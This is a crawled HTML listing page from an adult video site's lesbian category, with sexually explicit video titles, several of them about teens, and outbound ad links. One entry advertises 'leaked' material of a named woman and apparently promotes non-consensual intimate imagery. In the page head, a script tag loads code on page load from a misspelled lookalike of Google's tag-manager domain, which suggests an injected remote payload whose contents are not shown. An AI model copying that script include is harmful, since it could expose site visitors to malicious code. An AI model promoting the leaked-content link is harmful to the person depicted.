

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porngun.net/lesbian/
body_size: 11326
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="shortcut icon" type="image/png" href="/favicon.ico"/>
<script type="application/ld+json">
{ 
  "@context": "http://schema.org", 
  "@type": "WebSite", 
  "url": "https://porngun.net/", 
  "name": "Porngun",
  "description": " Now get the best online xxx adult porn videos in HD for free only at Porngun.net.",
   "potentialAction": { 
    "@type": "SearchAction", 
    "target": "https://porngun.net/search/video/?s={search_term}", 
    "query-input": "required name=search_term" } 
    }
</script>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Recent Lesbian Videos - Porngun.net - Free HD XXX Videos and Sex Clips</title>
  <meta name="description" content="Watch  Recent Lesbian Videos on Porngun.net - Free HD XXX Videos and Sex Clips." />
  <meta name="robots" content="index, follow" />
  <meta name="revisit-after" content="1 days" />
  <link rel="alternate" href="https://porngun.net/lesbian/" hreflang="x-default">
<link rel="alternate" href="/lesbian/" hreflang="en">
  <link rel="alternate" type="application/rss+xml" title="Porngun.net - Free HD XXX Videos and Sex Clips - RSS Feed" href="/rss/" />
  <link rel="canonical" href="https://porngun.net/lesbian/" />
  <link rel="next" href="/recent/2/">    <link href="/misc/bootstrap/css/bootstrap.min.css" rel="stylesheet" async defer media>
  <link href="/misc/font-awesome/css/font-awesome.min.css" rel="stylesheet" async defer media>
    <link href="/templates/defboot/css/all.min.css?t=1699281454"  rel="stylesheet" async defer media>
    
  <!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->  
  <script async>
      var adsXML;
      function jquery_ready(){
        // CSS //
        var head  = document.getElementsByTagName('head')[0];
        var link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/bootstrap/css/bootstrap.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/font-awesome/css/font-awesome.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/templates/defboot/css/all.min.css';
        link.media = 'all';
        link.href='/templates/defboot/css/all.min.css';
        head.appendChild(link);
        
        // Scripts //
        var script = document.createElement('script');
        script.src = "https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.src="/templates/defboot/js/all.min.js?t=1699281454";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.async=true;
        document.head.appendChild(script);
        
        ///////////////////// Cookie Notice////////////////////////////
        $(document).ready(function(e){
            //localStorage.clear();
            if(!localStorage.getItem('policy')){
                $('#container-cookie-consent').show();
                $('#button-accept-cookies').click(function(e){
                    $('#container-cookie-consent').animate({
                        "bottom": '-'+($('#container-cookie-consent').height()+40)+"px"
                    });
                    localStorage.setItem('policy',1);
                });
            }
        });
      }
  </script>
  <!--<script src="/misc/jquery/jquery.min.js"></script>-->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39DN9HYH3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39DN9HYH3Q');
</script>
<script async src="https://www.googletagmanegar.com/gtag/js?id=G-39DN9HYH3Q"></script>
<!-- adding animation css -->
    <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
  />

</head>
<body>

<div class="wrapper">
	<div class="full">
		<div class="container">

			<a href="https://www.homemoviestube.com/channels/" style="font-size;16px;padding:5px" target="_blank">Homemade Porn</a>


			<a href="https://toppornsites.net/" target="_blank" style="font-size:16px;padding:5px">Best Porn Sites</a>

						<a href="https://www.babeimpact.com/" style="font-size:16px;padding:5px" target="_blank">Sexy Teen Girls</a>
			
			<a href="https://interracialporn.xxx/" style=" font-size:16px;padding:5px;" target="_blank">Interracial Porn</a>

			<a href="https://network.nutaku.net/images/lp/lust-goddess/thumb-survey/1/?ats=eyJhIjo2NTMyNSwiYyI6NjA0MjUzLCJuIjoxLCJzIjoxLCJlIjoxMDkxMywicCI6Mn0=" style=" font-size:16px;padding:5px;" target="_blank"><strong>Extreme Sex Games</strong></a>
			<a href="https://www.pornpics.com/" target="_blank" style="font-size:16px;padding:5px">XXX Adult Pics</a>
			<a href="https://bustedwhores.com/" target="_blank" style="font-size:16px;padding:5px">Busted Whores</a>
			<a href="/news" style="font-size:16px;padding:5px">Worth Visiting</a>
		</div>

	</div>
</div>
<div class="wrapper">
  <div id="login-container"></div>
  <div class="full top">
	<div class="container">
	  <a href="#menu" id="push-menu" class="btn btn-menu"><i class="fa fa-home"></i></a>
	  <a href="#search" id="push-search" class="btn btn-menu"><i class="fa fa-search"></i></a>
	  <div class="logo"><a href="/" title="Porngun.net - Free HD XXX Videos and Sex Clips"><img src="/templates/defboot/images/logo.png?v=2" alt="Porngun.net - Free HD XXX Videos and Sex Clips"></a></div>
	  <div class="search">
				<form id="search-form" method="get" action="/search/video/">
		  <div class="input-group">
			<input name="s" type="text" class="form-control" placeholder="Search" value="">
			<div class="input-group-btn">
              <button type="button" class="btn btn-menu btn-middle dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
                <i id="search-icon" class="fa fa-video-camera"></i>
                <span class="caret"></span>
                <span class="sr-only">Toggle Dropdown</span>
              </button>
			  <ul id="search-menu" class="dropdown-menu dropdown-menu-right" role="menu">
								<li class="active"><a href="#search-video" data-in="video"><i class="fa fa-video-camera"></i> Videos</a></li>
								<li><a href="#search-photo" data-in="photo"><i class="fa fa-photo"></i> Photos</a></li>
								<li><a href="#search-model" data-in="model"><i class="fa fa-female"></i> Models</a></li>
								<li><a href="#search-user" data-in="user"><i class="fa fa-users"></i> Users</a></li>
							  </ul>
			  <button id="search" type="button" class="btn btn-menu btn-search"><i class="fa fa-search"></i></button>			  
			</div>
		  </div>
		</form>
	  </div>
	  <div class="top-links">
				<div class="dropdown">
		  <button id="orientation" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false" role="button">
			<i class="fa fa-venus-mars"></i><span class="hidden-xs hidden-sm"> Straight</span>
            <span class="caret"></span>
            <span class="sr-only">Toggle Dropdown</span>
		  </button>
		  <ul class="dropdown-menu" arealabelledby="orientation">
						<li class="active"><a href="/?orientation=straight"><i class="fa fa-venus-mars"></i> Straight</a></li>
						<li><a href="/gay/?orientation=gay"><i class="fa fa-mars-double"></i> Gay</a></li>
						<li><a href="/shemale/?orientation=shemale"><i class="fa fa-transgender"></i> Shemale</a></li>
					  </ul>
		</div>
						<a href="/user/signup/" class="btn btn-menu btn-xs"><i class="fa fa-user-plus"></i> Sign Up</a>
		<a href="/user/login/" class="login btn btn-menu btn-xs"><i class="fa fa-sign-in"></i> Login</a>
				<div class="dropdown"><button id="language-dropdown" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><img src="/media/flags/us.png" alt="en"> <span class="caret"></span><span class="sr-only">Toggle Dropdown</span></button><ul id="language" class="dropdown-menu dropdown-menu-right" role="menu" aria-labelledby="language-dropdown"><li class="active"><a href="/lesbian/" rel="nofollow"><img src="/media/flags/us.png" alt="en" /> English</a></li></ul></div>	  </div>
	</div>
  </div>
  <div id="menu" class="full navi">
	<div class="container">
	  <ul class="menu"><li><a href="/">Home</a></li><li class="active"><a href="/recent/">Videos <i class="fa fa-angle-down"></i></a><ul><li><a href="/recent/"><i class="fa fa-calendar fa-block"></i>Recent</a><a href="/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/videos/downloaded/"><i class="fa fa-download fa-block"></i>Most Downloaded</a><a href="/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/photos/">Photos <i class="fa fa-angle-down"></i></a><ul><li><a href="/photos/"><i class="fa fa-calendar fa-block"></i>Most Recent</a><a href="/photos/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/photos/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/photos/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/photos/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/photos/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/photos/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/photos/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/categories/">Categories</a></li><li><a href="/channels/">Channels</a></li><li><a href="/pornstars/">Models</a></li><li><a href="/community/">Community <i class="fa fa-angle-down"></i></a><ul><li><a href="/community/"><i class="fa fa-rss fa-block"></i>News Feed</a><a href="/user/members/"><i class="fa fa-users fa-block"></i>Profiles</a><a href="/user/search/"><i class="fa fa-user fa-block"></i>Members Search</a></li></ul></li><li class="upload"><a href="/upload/" class="btn btn-menu btn-upload"><i class="fa fa-upload"></i> Upload</a></li>			<li><a href="/creators/">OF Models</a></li>
			<li><a href="https://momzr.com/" target="_blank">Momzr</a></li>
			<li><a href="https://eemates.com/" target="_blank">Sex Cam Girls</a></li>
		</ul>
	  <div class="clearfix"></div>
	</div>
  </div>

<!--
<div align="center" style="margin-top:10px;">
<p style="font-size:18px;color:red !important">
Visit our new site <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>HOMEMOVIESTUBE.COM</strong></a> and watch full amateur videos. <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>Click Here</strong></a>
</p>
</div>
-->
  <div class="container content">
		
	  	  	  <div class="content-left">
		<div class="panel panel-default">
		  <div class="panel-heading">
			<h3 class="panel-title">Categories</h3>			
		  </div>
		  <div class="panel-body">
			<ul class="nav nav-stacked nav-list"><li><a href="/">All</a></li><li><a href="/amateur/">Amateur</a></li><li><a href="/anal/">Anal</a></li><li><a href="/arab/">Arab</a></li><li><a href="/asian/">Asian</a></li><li><a href="/babe/">Babe</a></li><li><a href="/babysitter/">Babysitter</a></li><li><a href="/bbw/">BBW</a></li><li><a href="/big-dick/">Big Dick</a></li><li><a href="/big-tits/">Big Tits</a></li><li><a href="/blonde-porn/">Blonde</a></li><li><a href="/blowjob/">Blowjob</a></li><li><a href="/bondage/">Bondage</a></li><li><a href="/brunette/">Brunette</a></li><li><a href="/cams/">Cams</a></li><li><a href="/compilation-porn/">Compilation</a></li><li><a href="/creampie/">Creampie</a></li><li><a href="/cumshot/">Cumshot</a></li><li><a href="/czech/">Czech</a></li><li><a href="/deep-throat/">Deep Throat</a></li><li><a href="/double-penetration/">Double Penetration</a></li><li><a href="/ebony/">Ebony</a></li><li><a href="/fetish-porn/">Fetish</a></li><li><a href="/fisting/">Fisting</a></li><li><a href="/gangbang/">Gangbang</a></li><li><a href="/handjob/">Handjob</a></li><li><a href="/hardcore/">Hardcore</a></li><li><a href="/hentai/">Hentai</a></li><li><a href="/homemade/">Homemade</a></li><li><a href="/indian-babe/">Indian</a></li><li><a href="/interracial/">Interracial</a></li><li><a href="/japanese-porn/">Japanese</a></li><li><a href="/latina/">Latina</a></li><li class="active"><a href="/lesbian/">Lesbian</a></li><li><a href="/massage-porn/">Massage</a></li><li><a href="/masturbation/">Masturbation</a></li><li><a href="/mature/">Mature</a></li><li><a href="/milf/">Milf</a></li><li><a href="/pov/">POV</a></li><li><a href="/public-sex/">Public</a></li><li><a href="/redhead/">Redhead</a></li><li><a href="/small-tits/">Small Tits</a></li><li><a href="/solo/">Solo</a></li><li><a href="/squirt/">Squirt</a></li><li><a href="/striptease/">Striptease</a></li><li><a href="/teen/">Teen</a></li><li><a href="/threesome-sex/">Threesome</a></li><li><a href="/toy-masturbate/">Toy</a></li><li><a href="/vintage/">Vintage</a></li><li><a href="/vr-porn/">VR Porn</a></li><li><a href="/webcam-videos/">Webcam</a></li></ul>		  </div>
		</div>
	  </div>
	  	  <div class="content-right">
		<div class="panel panel-default">
		  <div class="panel-heading">
			<h1 class="panel-title panel-title-left">Recent Lesbian Videos</h1>
			<div class="btn-toolbar btn-toolbar-menu">
      <div class="btn-group" role="group">
	<button type="button" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
	        <i class="fa fa-calendar"></i> Recent                             
      <span class="caret"></span>
      <span class="sr-only">Toggle Dropdown</span>	  
	</button>
	<ul class="dropdown-menu dropdown-menu-right">
	  	  <li class="active"><a href="/lesbian/"><i class="fa fa-calendar"></i> Recent</a></li>
	  	  <li><a href="/lesbian/viewed/"><i class="fa fa-bar-chart-o"></i> Most Viewed</a></li>
	  	  <li><a href="/lesbian/popular/"><i class="fa fa-line-chart"></i> Most Popular</a></li>
	  	  <li><a href="/lesbian/discussed/"><i class="fa fa-comments"></i> Most Discussed</a></li>
	  	  <li><a href="/lesbian/rated/"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
	  	  <li><a href="/lesbian/favorited/"><i class="fa fa-heart"></i> Most Favorited</a></li>
	  	  <li><a href="/lesbian/downloaded/"><i class="fa fa-download"></i> Most Downloaded</a></li>
	  	  <li><a href="/lesbian/watched/"><i class="fa fa-eye"></i> Recently Watched</a></li>
	  	  <li><a href="/lesbian/featured/"><i class="fa fa-calendar-check-o"></i> Featured</a></li>
	  	  <li><a href="/lesbian/longest/"><i class="fa fa-clock-o"></i> Longest</a></li>
	  	</ul>
  </div>
  </div>			<div class="clearfix"></div>
		  </div>
		  <div class="panel-body">
			<ul class="videos videosl">
    <li class="video"><a href="http://fapcelebmask.com/index.php?/category/6715" class="image" target="_blank" rel="nofollow"><div class="video-thumb video-preview"><img src="/download/ff4d101ff16abc8b8fed8f3bbc16a013.jpg"><span class="duration"><strong>HD 00:00</strong></span></div></a><span class="title"><a href="http://fapcelebmask.com/index.php?/category/6715" target="_blank" rel="nofollow">Laura Sophie Mueller leaked</a></span><span class="views">521</span><span class="rating "><i class="fa fa-thumbs-"></i> 80%</span></li>        <li id="video-22343"
            class="video">
            <a href="/22343/lyia-silver/"
               title="Lyia Silver" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/022/343/1.jpg"
                         alt="Lyia Silver"
                         id="preview-22343" data-id="22343" data-thumb="1" data-thumbs="15">
                    <span class="duration">11:45</span>
                                    </div>
            </a>
            <span class="title"><a href="/22343/lyia-silver/"
                                   title="Lyia Silver">Lyia Silver</a></span>
            <span class="views">5954 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
                    <li id="video-22256"
            class="video">
            <a href="/22256/lesbian-wrestling/"
               title="Lesbian wrestling" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/022/256/2.jpg"
                         alt="Lesbian wrestling"
                         id="preview-22256" data-id="22256" data-thumb="2" data-thumbs="15">
                    <span class="duration"><strong>HD</strong> 02:50</span>
                                    </div>
            </a>
            <span class="title"><a href="/22256/lesbian-wrestling/"
                                   title="Lesbian wrestling">Lesbian wrestling</a></span>
            <span class="views">2128 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
        <li class="video"><a href="https://amateurporn.me/" class="image"><div class="video-thumb video-preview"><img src=""><span class="duration"><strong>HD 00:00</strong></span></div></a><span class="title"><a href="https://amateurporn.me/"></a></span><span class="views">375</span><span class="rating up"><i class="fa fa-thumbs-up"></i> 80%</span></li>            <li id="video-22163"
            class="video">
            <a href="/22163/girl-vs-girl/"
               title="Girl vs girl" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/022/163/3.jpg"
                         alt="Girl vs girl"
                         id="preview-22163" data-id="22163" data-thumb="3" data-thumbs="15">
                    <span class="duration">10:00</span>
                                    </div>
            </a>
            <span class="title"><a href="/22163/girl-vs-girl/"
                                   title="Girl vs girl">Girl vs girl</a></span>
            <span class="views">31328 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
                    <li id="video-22084"
            class="video">
            <a href="/22084/hot-lesb/"
               title="hot lesb" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/022/084/8.jpg"
                         alt="hot lesb"
                         id="preview-22084" data-id="22084" data-thumb="8" data-thumbs="15">
                    <span class="duration"><strong>HD</strong> 32:15</span>
                                    </div>
            </a>
            <span class="title"><a href="/22084/hot-lesb/"
                                   title="hot lesb">hot lesb</a></span>
            <span class="views">1086 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
        <li class="video"><a href="/embedder.php?id=" class="image"><div class="video-thumb video-preview"><img src=""><span class="duration"><strong>HD 00:00</strong></span></div></a><span class="title"><a href="https://amateurporn.me/"></a></span><span class="views">302</span><span class="rating up"><i class="fa fa-thumbs-up"></i> 80%</span></li>            <li id="video-21671"
            class="video">
            <a href="/21671/alyssia-kent-lesbian/"
               title="Alyssia Kent lesbian" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/021/671/8.jpg"
                         alt="Alyssia Kent lesbian"
                         id="preview-21671" data-id="21671" data-thumb="8" data-thumbs="15">
                    <span class="duration">15:08</span>
                                    </div>
            </a>
            <span class="title"><a href="/21671/alyssia-kent-lesbian/"
                                   title="Alyssia Kent lesbian">Alyssia Kent lesbian</a></span>
            <span class="views">1265 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
                    <li id="video-21454"
            class="video">
            <a href="/21454/aiden-starr-has-an-all-anal-flower-shop/"
               title="Aiden Starr has an all anal flower shop" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/021/454/1.jpg"
                         alt="Aiden Starr has an all anal flower shop"
                         id="preview-21454" data-id="21454" data-thumb="1" data-thumbs="15">
                    <span class="duration">01:02:09</span>
                                    </div>
            </a>
            <span class="title"><a href="/21454/aiden-starr-has-an-all-anal-flower-shop/"
                                   title="Aiden Starr has an all anal flower shop">Aiden Starr has an all anal flower shop</a></span>
            <span class="views">5782 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
                    <li id="video-21354"
            class="video">
            <a href="/21354/shyla-jennings-amp-jenna-sativa/"
               title="Shyla Jennings &amp; Jenna Sativa" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/021/354/3.jpg"
                         alt="Shyla Jennings &amp; Jenna Sativa"
                         id="preview-21354" data-id="21354" data-thumb="3" data-thumbs="15">
                    <span class="duration"><strong>HD</strong> 38:10</span>
                                    </div>
            </a>
            <span class="title"><a href="/21354/shyla-jennings-amp-jenna-sativa/"
                                   title="Shyla Jennings &amp; Jenna Sativa">Shyla Jennings &amp; Jenna Sativa</a></span>
            <span class="views">1258 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
        <li class="video"><a href="https://amateurporn.me/" class="image" target="_blank"><div class="video-thumb video-preview"><img src="https://thumb.live.mmcdn.com/ri/milabunny_.jpg"><span class="duration"><strong>LIVE</strong></span></div></a></li><li class="video"><a href="https://amateurporn.me/" class="image" target="_blank"><div class="video-thumb video-preview"><img src="https://thumb.live.mmcdn.com/ri/denobluora.jpg"><span class="duration"><strong>LIVE</strong></span></div></a></li><li class="video"><a href="https://amateurporn.me/" class="image" target="_blank"><div class="video-thumb video-preview"><img src="https://thumb.live.mmcdn.com/ri/ingridblondy94.jpg"><span class="duration"><strong>LIVE</strong></span></div></a></li><li class="video"><a href="https://amateurporn.me/" class="image" target="_blank"><div class="video-thumb video-preview"><img src="https://thumb.live.mmcdn.com/ri/onebigkiss.jpg"><span class="duration"><strong>LIVE</strong></span></div></a></li>            <li id="video-21353"
            class="video">
            <a href="/21353/ebony-and-latina-teen-anal-with-two-way-dildo-ass-to-ass/"
               title="Ebony and Latina Teen Anal with Two Way Dildo Ass to Ass" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/021/353/2.jpg"
                         alt="Ebony and Latina Teen Anal with Two Way Dildo Ass to Ass"
                         id="preview-21353" data-id="21353" data-thumb="2" data-thumbs="15">
                    <span class="duration"><strong>HD</strong> 08:34</span>
                                    </div>
            </a>
            <span class="title"><a href="/21353/ebony-and-latina-teen-anal-with-two-way-dildo-ass-to-ass/"
                                   title="Ebony and Latina Teen Anal with Two Way Dildo Ass to Ass">Ebony and Latina Teen Anal with Two Way Dildo Ass to Ass</a></span>
            <span class="views">3047 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
                    <li id="video-20689"
            class="video">
            <a href="/20689/lesbian/"
               title="Lesbian" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/020/689/4.jpg"
                         alt="Lesbian"
                         id="preview-20689" data-id="20689" data-thumb="4" data-thumbs="15">
                    <span class="duration"><strong>HD</strong> 33:05</span>
                                    </div>
            </a>
            <span class="title"><a href="/20689/lesbian/"
                                   title="Lesbian">Lesbian</a></span>
            <span class="views">1336 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
                    <li id="video-20570"
            class="video">
            <a href="/20570/all-anal-domination/"
               title="All Anal Domination" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/020/570/6.jpg"
                         alt="All Anal Domination"
                         id="preview-20570" data-id="20570" data-thumb="6" data-thumbs="15">
                    <span class="duration"><strong>HD</strong> 07:30</span>
                                    </div>
            </a>
            <span class="title"><a href="/20570/all-anal-domination/"
                                   title="All Anal Domination">All Anal Domination</a></span>
            <span class="views">765 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
                    <li id="video-20555"
            class="video">
            <a href="/20555/hot-blonde-and-brunette-chicks-bang-each-other-asses-with-dildos/"
               title="Hot Blonde and Brunette Chicks Bang each other Asses with Dildos" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/020/555/2.jpg"
                         alt="Hot Blonde and Brunette Chicks Bang each other Asses with Dildos"
                         id="preview-20555" data-id="20555" data-thumb="2" data-thumbs="15">
                    <span class="duration"><strong>HD</strong> 06:36</span>
                                    </div>
            </a>
            <span class="title"><a href="/20555/hot-blonde-and-brunette-chicks-bang-each-other-asses-with-dildos/"
                                   title="Hot Blonde and Brunette Chicks Bang each other Asses with Dildos">Hot Blonde and Brunette Chicks Bang each other Asses with Dildos</a></span>
            <span class="views">954 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
                    <li id="video-20544"
            class="video">
            <a href="/20544/lesbian-threesome/"
               title="Lesbian Threesome" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/020/544/2.jpg"
                         alt="Lesbian Threesome"
                         id="preview-20544" data-id="20544" data-thumb="2" data-thumbs="15">
                    <span class="duration"><strong>HD</strong> 22:23</span>
                                    </div>
            </a>
            <span class="title"><a href="/20544/lesbian-threesome/"
                                   title="Lesbian Threesome">Lesbian Threesome</a></span>
            <span class="views">1917 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
                    <li id="video-20450"
            class="video">
            <a href="/20450/horny-college-teens-made-a-terrible-mistake-at-dorm/"
               title="Horny College Teens made A Terrible Mistake at Dorm " class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/020/450/2.jpg"
                         alt="Horny College Teens made A Terrible Mistake at Dorm "
                         id="preview-20450" data-id="20450" data-thumb="2" data-thumbs="15">
                    <span class="duration"><strong>HD</strong> 08:57</span>
                                    </div>
            </a>
            <span class="title"><a href="/20450/horny-college-teens-made-a-terrible-mistake-at-dorm/"
                                   title="Horny College Teens made A Terrible Mistake at Dorm ">Horny College Teens made A Terrible Mistake at Dorm </a></span>
            <span class="views">1379 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
                    <li id="video-20386"
            class="video">
            <a href="/20386/nasty-lesbian-girlfriends-licking-asshole-and-meaty-cunt/"
               title="Nasty Lesbian Girlfriends Licking Asshole and Meaty Cunt" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/020/386/4.jpg"
                         alt="Nasty Lesbian Girlfriends Licking Asshole and Meaty Cunt"
                         id="preview-20386" data-id="20386" data-thumb="4" data-thumbs="15">
                    <span class="duration"><strong>HD</strong> 05:57</span>
                                    </div>
            </a>
            <span class="title"><a href="/20386/nasty-lesbian-girlfriends-licking-asshole-and-meaty-cunt/"
                                   title="Nasty Lesbian Girlfriends Licking Asshole and Meaty Cunt">Nasty Lesbian Girlfriends Licking Asshole and Meaty Cunt</a></span>
            <span class="views">1353 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
                    <li id="video-20089"
            class="video">
            <a href="/20089/lesbian-deepest-desire-girl-girl-best-friends-fuck/"
               title="Lesbian Deepest Desire Girl Girl Best Friends Fuck" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/020/089/12.jpg"
                         alt="Lesbian Deepest Desire Girl Girl Best Friends Fuck"
                         id="preview-20089" data-id="20089" data-thumb="12" data-thumbs="15">
                    <span class="duration"><strong>HD</strong> 08:46</span>
                                    </div>
            </a>
            <span class="title"><a href="/20089/lesbian-deepest-desire-girl-girl-best-friends-fuck/"
                                   title="Lesbian Deepest Desire Girl Girl Best Friends Fuck">Lesbian Deepest Desire Girl Girl Best Friends Fuck</a></span>
            <span class="views">1398 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
        <li class="video"><a href="https://amateurporn.me/" class="image" target="_blank"><div class="video-thumb video-preview"><img src=""><span class="duration"><strong>HD 00:00</strong></span></div></a><span class="title"><a href="https://amateurporn.me/" target="_blank"/></a></span><span class="views">224</span><span class="rating up"><i class="fa fa-thumbs-up"></i> 80%</span></li>            <li id="video-20087"
            class="video">
            <a href="/20087/test/"
               title="test" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/020/087/2.jpg"
                         alt="test"
                         id="preview-20087" data-id="20087" data-thumb="2" data-thumbs="15">
                    <span class="duration"><strong>HD</strong> 45:38</span>
                                    </div>
            </a>
            <span class="title"><a href="/20087/test/"
                                   title="test">test</a></span>
            <span class="views">1170 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
                    <li id="video-19843"
            class="video">
            <a href="/19843/petite-marie-and-paula-fer-hot-lesbian-girls-showering-together/"
               title="Petite Marie and Paula Fer - hot lesbian girls showering together" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/019/843/13.jpg"
                         alt="Petite Marie and Paula Fer - hot lesbian girls showering together"
                         id="preview-19843" data-id="19843" data-thumb="13" data-thumbs="15">
                    <span class="duration"><strong>HD</strong> 07:26</span>
                                    </div>
            </a>
            <span class="title"><a href="/19843/petite-marie-and-paula-fer-hot-lesbian-girls-showering-together/"
                                   title="Petite Marie and Paula Fer - hot lesbian girls showering together">Petite Marie and Paula Fer - hot lesbian girls showering together</a></span>
            <span class="views">6439 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
                    <li id="video-19776"
            class="video">
            <a href="/19776/shit/"
               title="Shit" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/019/776/3.jpg"
                         alt="Shit"
                         id="preview-19776" data-id="19776" data-thumb="3" data-thumbs="15">
                    <span class="duration"><strong>HD</strong> 26:54</span>
                                    </div>
            </a>
            <span class="title"><a href="/19776/shit/"
                                   title="Shit">Shit</a></span>
            <span class="views">1295 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
        <li class="video"><a href="/embedder.php?id=" class="image"><div class="video-thumb video-preview"><img src=""><span class="duration"><strong>HD 00:00</strong></span></div></a><span class="title"><a href="https://amateurporn.me/" target="_blank"></a></span><span class="views">88</span><span class="rating up"><i class="fa fa-thumbs-up"></i> 80%</span></li>            <li id="video-19619"
            class="video">
            <a href="/19619/brandi-love-y-nicole-aniston-son-folladas-por-un-estudiante/"
               title="Brandi love y Nicole Aniston son folladas por un estudiante" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/019/619/2.jpg"
                         alt="Brandi love y Nicole Aniston son folladas por un estudiante"
                         id="preview-19619" data-id="19619" data-thumb="2" data-thumbs="15">
                    <span class="duration">37:04</span>
                                    </div>
            </a>
            <span class="title"><a href="/19619/brandi-love-y-nicole-aniston-son-folladas-por-un-estudiante/"
                                   title="Brandi love y Nicole Aniston son folladas por un estudiante">Brandi love y Nicole Aniston son folladas por un estudiante</a></span>
            <span class="views">4277 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
